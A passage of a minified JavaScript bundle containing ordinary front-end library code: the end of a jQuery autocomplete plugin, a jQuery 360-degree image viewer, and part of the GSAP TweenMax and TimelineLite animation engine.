n,i=this,o=i.classes.selected,a=e(i.suggestionsContainer),r=a.find("."+i.classes.suggestion);return a.find("."+o).removeClass(o),
i.selectedIndex=t,-1!==i.selectedIndex&&r.length>i.selectedIndex?(n=r.get(i.selectedIndex),e(n).addClass(o),n):null},selectHint:function(){var t=this,n=e.inArray(t.hint,t.suggestions);t.select(n)},select:function(e){var t=this;t.hide(),t.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children().first().removeClass(t.classes.selected),t.selectedIndex=-1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){var e=this;e.selectedIndex!==e.suggestions.length-1&&e.adjustScroll(e.selectedIndex+1)},adjustScroll:function(t){var n=this,i=n.activate(t);if(i){var o,a,r,s=e(i).outerHeight();o=i.offsetTop,a=e(n.suggestionsContainer).scrollTop(),r=a+n.options.maxHeight-s,a>o?e(n.suggestionsContainer).scrollTop(o):o>r&&e(n.suggestionsContainer).scrollTop(o-n.options.maxHeight+s),n.options.preserveInput||n.el.val(n.getValue(n.suggestions[t].value)),n.signalHint(null)}},onSelect:function(t){var n=this,i=n.options.onSelect,o=n.suggestions[t];n.currentValue=n.getValue(o.value),n.currentValue===n.el.val()||n.options.preserveInput||n.el.val(n.currentValue),n.signalHint(null),n.suggestions=[],n.selection=o,e.isFunction(i)&&i.call(n.element,o)},getValue:function(e){var t,n,i=this,o=i.options.delimiter;return o?(t=i.currentValue,n=t.split(o),1===n.length?e:t.substr(0,t.length-n[n.length-1].length)+e):e},dispose:function(){var t=this;t.el.off(".autocomplete").removeData("autocomplete"),t.disableKillerFn(),e(window).off("resize.autocomplete",t.fixPositionCapture),e(t.suggestionsContainer).remove()}},e.fn.autocomplete=e.fn.devbridgeAutocomplete=function(n,i){var o="autocomplete";return 0===arguments.length?this.first().data(o):this.each(function(){var a=e(this),r=a.data(o);"string"==typeof n?r&&"function"==typeof r[n]&&r[n](i):(r&&r.dispose&&r.dispose(),r=new t(this,n),a.data(o,r))})}}),!function(e){"use strict";e.ThreeSixty=function(t,n){var i,o=this,a=[];o.$el=e(t),o.el=t,o.$el.data("ThreeSixty",o),o.init=function(){i=e.extend({},e.ThreeSixty.defaultOptions,n),i.disableSpin&&(i.currentFrame=1,i.endFrame=1),o.initProgress(),o.loadImages()},o.resize=function(){},o.initProgress=function(){o.$el.css({width:i.width+"px",height:i.height+"px","background-image":"none !important"}),i.styles&&o.$el.css(i.styles),o.responsive(),o.$el.find(i.progress).css({marginTop:i.height/2-15+"px"}),o.$el.find(i.progress).fadeIn("slow"),o.$el.find(i.imgList).hide()},o.loadImages=function(){var t,n,r,s;t=document.createElement("li"),s=i.zeroBased?0:1,n=i.imgArray?i.imgArray[i.loadedImages]:i.domain+i.imagePath+i.filePrefix+o.zeroPad(i.loadedImages+s)+i.ext+(o.browser.isIE()?"?"+(new Date).getTime():""),r=e("<img>").attr("src",n).addClass("previous-image").appendTo(t),a.push(r),o.$el.find(i.imgList).append(t),e(r).load(function(){o.imageLoaded()})},o.imageLoaded=function(){i.loadedImages+=1,e(i.progress+" span").text(Math.floor(i.loadedImages/i.totalFrames*100)+"%"),i.loadedImages>=i.totalFrames?(i.disableSpin&&a[0].removeClass("previous-image").addClass("current-image"),e(i.progress).fadeOut("slow",function(){e(this).hide(),o.showImages(),o.showNavigation()})):o.loadImages()},o.showImages=function(){o.$el.find(".txtC").fadeIn(),o.$el.find(i.imgList).fadeIn(),o.ready=!0,i.ready=!0,i.drag&&o.initEvents(),o.refresh(),o.initPlugins(),i.onReady(),setTimeout(function(){o.responsive()},50)},o.initPlugins=function(){e.each(i.plugins,function(t,n){if("function"!=typeof e[n])throw new Error(n+" not available.");e[n].call(o,o.$el,i)})},o.showNavigation=function(){if(i.navigation&&!i.navigation_init){var t,n,a,r;t=e("<div/>").attr("class","nav_bar"),n=e("<a/>").attr({href:"#","class":"nav_bar_next"}).html("next"),a=e("<a/>").attr({href:"#","class":"nav_bar_previous"}).html("previous"),r=e("<a/>").attr({href:"#","class":"nav_bar_play"}).html("play"),t.append(a),t.append(r),t.append(n),o.$el.prepend(t),n.bind("mousedown touchstart",o.next),a.bind("mousedown touchstart",o.previous),r.bind("mousedown touchstart",o.play_stop),i.navigation_init=!0}},o.play_stop=function(t){t.preventDefault(),i.autoplay?(i.autoplay=!1,e(t.currentTarget).removeClass("nav_bar_stop").addClass("nav_bar_play"),clearInterval(i.play),i.play=null):(i.autoplay=!0,i.play=setInterval(o.moveToNextFrame,i.playSpeed),e(t.currentTarget).removeClass("nav_bar_play").addClass("nav_bar_stop"))},o.next=function(e){e&&e.preventDefault(),i.endFrame-=5,o.refresh()},o.previous=function(e){e&&e.preventDefault(),i.endFrame+=5,o.refresh()},o.play=function(e,t){var n=e||i.playSpeed,a=t||i.autoplayDirection;i.autoplayDirection=a,i.autoplay||(i.autoplay=!0,i.play=setInterval(o.moveToNextFrame,n))},o.stop=function(){i.autoplay&&(i.autoplay=!1,clearInterval(i.play),i.play=null)},o.moveToNextFrame=function(){1===i.autoplayDirection?i.endFrame-=1:i.endFrame+=1,o.refresh()},o.gotoAndPlay=function(e){if(i.disableWrap)i.endFrame=e,o.refresh();else{var t=Math.ceil(i.endFrame/i.totalFrames);0===t&&(t=1);var n=t>1?i.endFrame-(t-1)*i.totalFrames:i.endFrame,a=i.totalFrames-n,r=0;r=e-n>0?e-n<n+(i.totalFrames-e)?i.endFrame+(e-n):i.endFrame-(n+(i.totalFrames-e)):a+e>n-e?i.endFrame-(n-e):i.endFrame+(a+e),n!==e&&(i.endFrame=r,o.refresh())}},o.initEvents=function(){o.$el.bind("mousedown touchstart touchmove touchend mousemove click",function(e){e.preventDefault(),"mousedown"===e.type&&1===e.which||"touchstart"===e.type?(i.pointerStartPosX=o.getPointerEvent(e).pageX,i.dragging=!0,i.onDragStart(i.currentFrame)):"touchmove"===e.type?o.trackPointer(e):"touchend"===e.type&&(i.dragging=!1,i.onDragStop(i.endFrame))}),e(document).bind("mouseup",function(){i.dragging=!1,i.onDragStop(i.endFrame),e(this).css("cursor","none")}),e(window).bind("resize",function(){o.responsive()}),e(document).bind("mousemove",function(e){i.dragging?(e.preventDefault(),!o.browser.isIE&&i.showCursor&&o.$el.css("cursor","url(assets/images/hand_closed.png), auto")):!o.browser.isIE&&i.showCursor&&o.$el.css("cursor","url(assets/images/hand_open.png), auto"),o.trackPointer(e)}),e(window).resize(function(){o.resize()})},o.getPointerEvent=function(e){return e.originalEvent.targetTouches?e.originalEvent.targetTouches[0]:e},o.trackPointer=function(e){i.ready&&i.dragging&&(i.pointerEndPosX=o.getPointerEvent(e).pageX,i.monitorStartTime<(new Date).getTime()-i.monitorInt&&(i.pointerDistance=i.pointerEndPosX-i.pointerStartPosX,i.pointerDistance>0?i.endFrame=i.currentFrame+Math.ceil((i.totalFrames-1)*i.speedMultiplier*(i.pointerDistance/o.$el.width())):i.endFrame=i.currentFrame+Math.floor((i.totalFrames-1)*i.speedMultiplier*(i.pointerDistance/o.$el.width())),i.disableWrap&&(i.endFrame=Math.min(i.totalFrames-(i.zeroBased?1:0),i.endFrame),i.endFrame=Math.max(i.zeroBased?0:1,i.endFrame)),o.refresh(),i.monitorStartTime=(new Date).getTime(),i.pointerStartPosX=o.getPointerEvent(e).pageX))},o.refresh=function(){0===i.ticker&&(i.ticker=setInterval(o.render,Math.round(1e3/i.framerate)))},o.render=function(){var e;i.currentFrame!==i.endFrame?(e=i.endFrame<i.currentFrame?Math.floor(.1*(i.endFrame-i.currentFrame)):Math.ceil(.1*(i.endFrame-i.currentFrame)),o.hidePreviousFrame(),i.currentFrame+=e,o.showCurrentFrame(),o.$el.trigger("frameIndexChanged",[o.getNormalizedCurrentFrame(),i.totalFrames])):(window.clearInterval(i.ticker),i.ticker=0)},o.hidePreviousFrame=function(){a[o.getNormalizedCurrentFrame()].removeClass("current-image").addClass("previous-image")},o.showCurrentFrame=function(){a[o.getNormalizedCurrentFrame()].removeClass("previous-image").addClass("current-image")},o.getNormalizedCurrentFrame=function(){var e,t;return i.disableWrap?(e=Math.min(i.currentFrame,i.totalFrames-(i.zeroBased?1:0)),t=Math.min(i.endFrame,i.totalFrames-(i.zeroBased?1:0)),e=Math.max(e,i.zeroBased?0:1),t=Math.max(t,i.zeroBased?0:1),i.currentFrame=e,i.endFrame=t):(e=Math.ceil(i.currentFrame%i.totalFrames),0>e&&(e+=i.totalFrames-(i.zeroBased?1:0))),e},o.getCurrentFrame=function(){return i.currentFrame},o.responsive=function(){i.responsive&&o.$el.css({height:o.$el.find(".current-image").first().css("height"),width:"100%"})},o.zeroPad=function(e){function t(e,t){var n=e.toString();if(i.zeroPadding)for(;n.length<t;)n="0"+n;return n}var n=Math.log(i.totalFrames)/Math.LN10,o=1e3,a=Math.round(n*o)/o,r=Math.floor(a)+1;return t(e,r)},o.browser={},o.browser.isIE=function(){var e=-1;if("Microsoft Internet Explorer"===navigator.appName){var t=navigator.userAgent,n=new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})");null!==n.exec(t)&&(e=parseFloat(RegExp.$1))}return-1!==e},o.getConfig=function(){return i},e.ThreeSixty.defaultOptions={dragging:!1,ready:!1,pointerStartPosX:0,pointerEndPosX:0,pointerDistance:0,monitorStartTime:0,monitorInt:10,ticker:0,speedMultiplier:7,totalFrames:180,currentFrame:0,endFrame:0,loadedImages:0,framerate:60,domains:null,domain:"",parallel:!1,queueAmount:8,idle:0,filePrefix:"",ext:"png",height:300,width:300,styles:{},navigation:!1,autoplay:!1,autoplayDirection:1,disableSpin:!1,disableWrap:!1,responsive:!1,zeroPadding:!1,zeroBased:!1,plugins:[],showCursor:!1,drag:!0,onReady:function(){},onDragStart:function(){},onDragStop:function(){},imgList:".threesixty_images",imgArray:null,playSpeed:100},o.init()},e.fn.ThreeSixty=function(t){return Object.create(new e.ThreeSixty(this,t))}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(e){"use strict";function t(){}return t.prototype=e,new t});var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(e,t,n){var i=function(e){var t,n=[],i=e.length;for(t=0;t!==i;n.push(e[t++]));return n},o=function(e,t,n){var i,o,a=e.cycle;for(i in a)o=a[i],e[i]="function"==typeof o?o.call(t[n],n):o[n%o.length];delete e.cycle},a=function(e,t,i){n.call(this,e,t,i),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=a.prototype.render},r=1e-10,s=n._internals,l=s.isSelector,c=s.isArray,d=a.prototype=n.to({},.1,{}),u=[];a.version="1.18.4",d.constructor=a,d.kill()._gc=!1,a.killTweensOf=a.killDelayedCallsTo=n.killTweensOf,a.getTweensOf=n.getTweensOf,a.lagSmoothing=n.lagSmoothing,a.ticker=n.ticker,a.render=n.render,d.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),n.prototype.invalidate.call(this)},d.updateTo=function(e,t){var i,o=this.ratio,a=this.vars.immediateRender||e.immediateRender;t&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(i in e)this.vars[i]=e[i];if(this._initted||a)if(t)this._initted=!1,a&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&n._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var r=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(r,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||a)for(var s,l=1/(1-o),c=this._firstPT;c;)s=c.s+c.c,c.c*=l,c.s=s-c.c,c=c._next;return this},d.render=function(e,t,n){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var i,o,a,l,c,d,u,h,f=this._dirty?this.totalDuration():this._totalDuration,p=this._time,m=this._totalTime,g=this._cycle,v=this._duration,T=this._rawPrevTime;if(e>=f-1e-7?(this._totalTime=f,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=v,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(i=!0,o="onComplete",n=n||this._timeline.autoRemoveChildren),0===v&&(this._initted||!this.vars.lazy||n)&&(this._startTime===this._timeline._duration&&(e=0),(T<0||e<=0&&e>=-1e-7||T===r&&"isPause"!==this.data)&&T!==e&&(n=!0,T>r&&(o="onReverseComplete")),this._rawPrevTime=h=!t||e||T===e?e:r)):e<1e-7?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==m||0===v&&T>0)&&(o="onReverseComplete",i=this._reversed),e<0&&(this._active=!1,0===v&&(this._initted||!this.vars.lazy||n)&&(T>=0&&(n=!0),this._rawPrevTime=h=!t||e||T===e?e:r)),this._initted||(n=!0)):(this._totalTime=this._time=e,0!==this._repeat&&(l=v+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&m<=e&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!==(1&this._cycle)&&(this._time=v-this._time),this._time>v?this._time=v:this._time<0&&(this._time=0)),this._easeType?(c=this._time/v,d=this._easeType,u=this._easePower,(1===d||3===d&&c>=.5)&&(c=1-c),3===d&&(c*=2),1===u?c*=c:2===u?c*=c*c:3===u?c*=c*c*c:4===u&&(c*=c*c*c*c),1===d?this.ratio=1-c:2===d?this.ratio=c:this._time/v<.5?this.ratio=c/2:this.ratio=1-c/2):this.ratio=this._ease.getRatio(this._time/v)),p===this._time&&!n&&g===this._cycle)return void(m!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate")));if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!n&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=p,this._totalTime=m,this._rawPrevTime=T,this._cycle=g,s.lazyTweens.push(this),void(this._lazy=[e,t]);this._time&&!i?this.ratio=this._ease.getRatio(this._time/v):i&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==p&&e>=0&&(this._active=!0),0===m&&(2===this._initted&&e>0&&this._init(),this._startAt&&(e>=0?this._startAt.render(e,t,n):o||(o="_dummyGS")),this.vars.onStart&&(0===this._totalTime&&0!==v||t||this._callback("onStart"))),a=this._firstPT;a;)a.f?a.t[a.p](a.c*this.ratio+a.s):a.t[a.p]=a.c*this.ratio+a.s,a=a._next;this._onUpdate&&(e<0&&this._startAt&&this._startTime&&this._startAt.render(e,t,n),t||(this._totalTime!==m||o)&&this._callback("onUpdate")),this._cycle!==g&&(t||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),o&&(this._gc&&!n||(e<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(e,t,n),i&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[o]&&this._callback(o),0===v&&this._rawPrevTime===r&&h!==r&&(this._rawPrevTime=0)))},a.to=function(e,t,n){return new a(e,t,n)},a.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new a(e,t,n)},a.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new a(e,t,i)},a.staggerTo=a.allTo=function(e,t,r,s,d,h,f){s=s||0;var p,m,g,v,T=0,E=[],_=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,arguments),d.apply(f||r.callbackScope||this,h||u)},y=r.cycle,C=r.startAt&&r.startAt.cycle;for(c(e)||("string"==typeof e&&(e=n.selector(e)||e),l(e)&&(e=i(e))),e=e||[],s<0&&(e=i(e),e.reverse(),s*=-1),p=e.length-1,g=0;g<=p;g++){m={};for(v in r)m[v]=r[v];if(y&&o(m,e,g),C){C=m.startAt={};for(v in r.startAt)C[v]=r.startAt[v];o(m.startAt,e,g)}m.delay=T+(m.delay||0),g===p&&d&&(m.onComplete=_),E[g]=new a(e[g],t,m),T+=s}return E},a.staggerFrom=a.allFrom=function(e,t,n,i,o,r,s){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,a.staggerTo(e,t,n,i,o,r,s)},a.staggerFromTo=a.allFromTo=function(e,t,n,i,o,r,s,l){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,a.staggerTo(e,t,i,o,r,s,l)},a.delayedCall=function(e,t,n,i,o){return new a(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,useFrames:o,overwrite:0})},a.set=function(e,t){return new a(e,0,t)},a.isTweening=function(e){return n.getTweensOf(e,!0).length>0};var h=function(e,t){for(var i=[],o=0,a=e._first;a;)a instanceof n?i[o++]=a:(t&&(i[o++]=a),i=i.concat(h(a,t)),o=i.length),a=a._next;return i},f=a.getAllTweens=function(t){return h(e._rootTimeline,t).concat(h(e._rootFramesTimeline,t))};a.killAll=function(e,n,i,o){null==n&&(n=!0),null==i&&(i=!0);var a,r,s,l=f(0!=o),c=l.length,d=n&&i&&o;for(s=0;s<c;s++)r=l[s],(d||r instanceof t||(a=r.target===r.vars.onComplete)&&i||n&&!a)&&(e?r.totalTime(r._reversed?0:r.totalDuration()):r._enabled(!1,!1))},a.killChildTweensOf=function(e,t){if(null!=e){var o,r,d,u,h,f=s.tweenLookup;if("string"==typeof e&&(e=n.selector(e)||e),l(e)&&(e=i(e)),c(e))for(u=e.length;--u>-1;)a.killChildTweensOf(e[u],t);else{o=[];for(d in f)for(r=f[d].target.parentNode;r;)r===e&&(o=o.concat(f[d].tweens)),r=r.parentNode;for(h=o.length,u=0;u<h;u++)t&&o[u].totalTime(o[u].totalDuration()),o[u]._enabled(!1,!1)}}};var p=function(e,n,i,o){n=n!==!1,i=i!==!1,o=o!==!1;for(var a,r,s=f(o),l=n&&i&&o,c=s.length;--c>-1;)r=s[c],(l||r instanceof t||(a=r.target===r.vars.onComplete)&&i||n&&!a)&&r.paused(e)};return a.pauseAll=function(e,t,n){p(!0,e,t,n)},a.resumeAll=function(e,t,n){p(!1,e,t,n)},a.globalTimeScale=function(t){var i=e._rootTimeline,o=n.ticker.time;return arguments.length?(t=t||r,i._startTime=o-(o-i._startTime)*i._timeScale/t,i=e._rootFramesTimeline,o=n.ticker.frame,i._startTime=o-(o-i._startTime)*i._timeScale/t,i._timeScale=e._rootTimeline._timeScale=t,t):i._timeScale},d.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},d.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},d.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!==(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},d.duration=function(t){return arguments.length?e.prototype.duration.call(this,t):this._duration},d.totalDuration=function(e){return arguments.length?this._repeat===-1?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=this._repeat===-1?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},d.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},d.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},d.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},a},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(e,t,n){var i=function(e){t.call(this,e),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var n,i,o=this.vars;for(i in o)n=o[i],l(n)&&n.join("").indexOf("{self}")!==-1&&(o[i]=this._swapSelfInParams(n));l(o.tweens)&&this.add(o.tweens,0,o.align,o.stagger)},o=1e-10,a=n._internals,r=i._internals={},s=a.isSelector,l=a.isArray,c=a.lazyTweens,d=a.lazyRender,u=_gsScope._gsDefine.globals,h=function(e){var t,n={};for(t in e)n[t]=e[t];return n},f=function(e,t,n){var i,o,a=e.cycle;for(i in a)o=a[i],e[i]="function"==typeof o?o.call(t[n],n):o[n%o.length];delete e.cycle},p=r.pauseCallback=function(){},m=function(e){var t,n=[],i=e.length;for(t=0;t!==i;n.push(e[t++]));return n},g=i.prototype=new t;return i.version="1.18.4",g.constructor=i,g.kill()._gc=g._forcingPlayhead=g._hasPause=!1,g.to=function(e,t,i,o){var a=i.repeat&&u.TweenMax||n;return t?this.add(new a(e,t,i),o):this.set(e,i,o)},g.from=function(e,t,i,o){return this.add((i.repeat&&u.TweenMax||n).from(e,t,i),o)},g.fromTo=function(e,t,i,o,a){var r=o.repeat&&u.TweenMax||n;return t?this.add(r.fromTo(e,t,i,o),a):this.set(e,o,a)},g.staggerTo=function(e,t,o,a,r,l,c,d){var u,p,g=new i({onComplete:l,onCompleteParams:c,callbackScope:d,smoothChildTiming:this.smoothChildTiming}),v=o.cycle;for("string"==typeof e&&(e=n.selector(e)||e),e=e||[],s(e)&&(e=m(e)),a=a||0,a<0&&(e=m(e),e.reverse(),a*=-1),p=0;p<e.length;p++)u=h(o),u.startAt&&(u.startAt=h(u.startAt),u.startAt.cycle&&f(u.startAt,e,p)),v&&f(u,e,p),g.to(e[p],t,u,p*a);return this.add(g,r)},g.staggerFrom=function(e,t,n,i,o,a,r,s){return n.immediateRender=0!=n.immediateRender,n.runBackwards=!0,this.staggerTo(e,t,n,i,o,a,r,s)},g.staggerFromTo=function(e,t,n,i,o,a,r,s,l){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,this.staggerTo(e,t,i,o,a,r,s,l)},g.call=function(e,t,i,o){return this.add(n.delayedCall(0,e,t,i),o)},g.set=function(e,t,i){return i=this._parseTimeOrLabel(i,0,!0),null==t.immediateRender&&(t.immediateRender=i===this._time&&!this._paused),this.add(new n(e,0,t),i)},i.exportRoot=function(e,t){e=e||{},null==e.smoothChildTiming&&(e.smoothChildTiming=!0);var o,a,r=new i(e),s=r._timeline;for(null==t&&(t=!0),s._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=s._time,o=s._first;o;)a=o._next,t&&o instanceof n&&o.target===o.vars.onComplete||r.add(o,o._startTime-o._delay),o=a;return s.add(r,0),r},g.add=function(o,a,r,s){var c,d,u,h,f,p;if("number"!=typeof a&&(a=this._parseTimeOrLabel(a,0,!0,o)),!(o instanceof e)){if(o instanceof Array||o&&o.push&&l(o)){for(r=r||"normal",s=s||0,c=a,d=o.length,u=0;u<d;u++)l(h=o[u])&&(h=new i({tweens:h})),this.add(h,c),"string"!=typeof h&&"function"!=typeof h&&("sequence"===r?c=h._startTime+h.totalDuration()/h._timeScale:"start"===r&&(h._startTime-=h.delay())),c+=s;return this._uncache(!0)}if("string"==typeof o)return this.addLabel(o,a);if("function"!=typeof o)throw"Cannot add "+o+" into the timeline; it is not a tween, timeline, function, or string.";o=n.delayedCall(0,o)}if(t.prototype.add.call(this,o,a),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(f=this,p=f.rawTime()>o._startTime;f._timeline;)p&&f._timeline.smoothChildTiming?f.totalTime(f._totalTime,!0):f._gc&&f._enabled(!0,!1),f=f._timeline;return this},g.remove=function(t){if(t instanceof e){this._remove(t,!1);var n=t._timeline=t.vars.useFrames?e._rootFramesTimeline:e._rootTimeline;return t._startTime=(t._paused?t._pauseTime:n._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this}if(t instanceof Array||t&&t.push&&l(t)){for(var i=t.length;--i>-1;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},g._remove=function(e,n){t.prototype._remove.call(this,e,n);var i=this._last;return i?this._time>i._startTime+i._totalDuration/i._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},g.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},g.insert=g.insertMultiple=function(e,t,n,i){return this.add(e,t||0,n,i)},g.appendMultiple=function(e,t,n,i){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),n,i)},g.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},g.addPause=function(e,t,i,o){var a=n.delayedCall(0,p,i,o||this);return a.vars.onComplete=a.vars.onReverseComplete=t,a.data="isPause",this._hasPause=!0,this.add(a,e)},g.removeLabel=function(e){return delete this._labels[e],this},g.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},g._parseTimeOrLabel=function(t,n,i,o){var a;if(o instanceof e&&o.timeline===this)this.remove(o);else if(o&&(o instanceof Array||o.push&&l(o)))for(a=o.length;--a>-1;)o[a]instanceof e&&o[a].timeline===this&&this.remove(o[a]);if("string"==typeof n)return this._parseTimeOrLabel(n,i&&"number"==typeof t&&null==this._labels[n]?t-this.duration():0,i);if(n=n||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=this.duration());else{if(a=t.indexOf("="),a===-1)return null==this._labels[t]?i?this._labels[t]=this.duration()+n:n:this._labels[t]+n;n=parseInt(t.charAt(a-1)+"1",10)*Number(t.substr(a+1)),t=a>1?this._parseTimeOrLabel(t.substr(0,a-1),0,i):this.duration()}return Number(t)+n},g.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),t!==!1)},g.stop=function(){return this.paused(!0)},g.gotoAndPlay=function(e,t){return this.play(e,t)},g.gotoAndStop=function(e,t){return this.pause(e,t)},g.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,a,r,s,l,u,h,f=this._dirty?this.totalDuration():this._totalDuration,p=this._time,m=this._startTime,g=this._timeScale,v=this._paused;if(e>=f-1e-7)this._totalTime=this._time=f,this._reversed||this._hasPausedChild()||(a=!0,s="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&e>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===o)&&this._rawPrevTime!==e&&this._first&&(l=!0,this._rawPrevTime>o&&(s="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:o,e=f+1e-4;else if(e<1e-7)if(this._totalTime=this._time=0,(0!==p||0===this._duration&&this._rawPrevTime!==o&&(this._rawPrevTime>0||e<0&&this._rawPrevTime>=0))&&(s="onReverseComplete",a=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=a=!0,s="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:o,0===e&&a)for(i=this._first;i&&0===i._startTime;)i._duration||(a=!1),i=i._next;e=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!t){if(e>=p)for(i=this._first;i&&i._startTime<=e&&!u;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===this._rawPrevTime||(u=i),i=i._next;else for(i=this._last;i&&i._startTime>=e&&!u;)i._duration||"isPause"===i.data&&i._rawPrevTime>0&&(u=i),i=i._prev;u&&(this._time=e=u._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=e}if(this._time!==p&&this._first||n||l||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&e>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._time&&(t||this._callback("onStart")),h=this._time,h>=p)for(i=this._first;i&&(r=i._next,h===this._time&&(!this._paused||v));)(i._active||i._startTime<=h&&!i._paused&&!i._gc)&&(u===i&&this.pause(),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=r;else for(i=this._last;i&&(r=i._prev,h===this._time&&(!this._paused||v));){if(i._active||i._startTime<=p&&!i._paused&&!i._gc){if(u===i){for(u=i._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(e-u._startTime)*u._timeScale:(e-u._startTime)*u._timeScale,t,n),u=u._prev;u=null,this.pause()}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=r}this._onUpdate&&(t||(c.length&&d(),this._callback("onUpdate"))),s&&(this._gc||m!==this._startTime&&g===this._timeScale||(0===this._time||f>=this.totalDuration())&&(a&&(c.length&&d(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[s]&&this._callback(s)))}},g._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof 